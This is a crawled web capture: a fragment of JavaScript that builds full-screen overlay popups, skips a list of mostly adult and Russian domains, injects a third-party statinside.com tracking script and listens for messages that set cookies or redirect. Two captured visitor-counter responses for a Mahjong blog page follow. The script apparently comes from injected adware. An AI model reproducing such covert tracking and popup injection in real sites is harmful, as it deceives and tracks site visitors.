i","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=2l1jf3adetzi&t=Mahjong&c=t&x=http%3A%2F%2Fwww.meandconfucius.com%2F2011%2F05%2Fmahjong.html&y=&a=-1&d=0&v=27&r=6171
body_size: 62
content:
WAU_r_t('2','2l1jf3adetzi',-1);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=2l1jf3adetzi&t=Mahjong&c=t&x=http%3A%2F%2Fwww.meandconfucius.com%2F2011%2F05%2Fmahjong.html&y=&a=-1&d=11.286&v=27&r=4974
body_size: 62
content:
WAU_r_t('2','2l1jf3adetzi',-1);